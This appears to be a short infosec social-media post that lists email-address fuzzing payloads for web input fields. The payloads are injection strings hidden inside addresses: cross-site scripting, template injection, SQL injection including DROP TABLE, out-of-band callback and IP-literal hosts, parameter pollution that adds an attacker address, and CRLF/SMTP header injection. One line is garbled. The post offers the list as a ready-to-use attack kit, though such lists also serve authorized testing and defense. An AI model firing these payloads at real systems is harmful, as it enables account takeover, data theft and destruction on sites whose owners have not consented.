 Email Address input fuzz⚔️
test+(<script>alert(1)</script>)@example.com
test@example(<script>alert(1)</script>).com
"<script>alert(1)</script>"@example.com
"<%=7*7%>"@example.com
test+(${{7*7}})@example.com
"'OR 1=1--"@example.com
"mail');DROP TABLE users;--"@example.com
test@example.burpcollaborator.net
test@[127.0.0.1]
victim&email=attacker@example.com
"%0d%0aContent-
Lenght:%200@0d%0a%0d%0a"@example.com"recipient@test.com>\r\nRCPT TO:
<victim+"@test.com
#GH0ST_3xP10iT #infosec